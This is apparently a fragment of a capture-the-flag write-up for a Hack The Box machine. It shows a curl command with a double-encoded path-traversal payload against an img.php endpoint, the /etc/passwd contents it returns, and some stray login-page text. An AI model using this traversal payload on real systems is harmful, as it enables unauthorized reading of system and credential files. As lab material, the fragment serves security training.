 ┌──(root㉿kali)-[/home/kali/Escritorio]
└─# curl "https://broscience.htb/includes/img.php?path=..%252f..%252f..%252f..%252fetc%252fpasswd" --insecure
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
tss:x:103:109:TPM software stack,,,:/var/lib/tpm:/bin/false
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:105:111:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:106:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:107:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
avahi:x:110:116:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
pulse:x:112:118:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
saned:x:113:121::/var/lib/saned:/usr/sbin/nologin
colord:x:114:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:115:123::/var/lib/geoclue:/usr/sbin/nologin
Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
bill:x:1000:1000:bill,,,:/home/bill:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
postgres:x:117:125:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
_laurel:x:998:998::/var/log/laurel:/bin/false
Username
Password
LOG IN
Create an account
quieter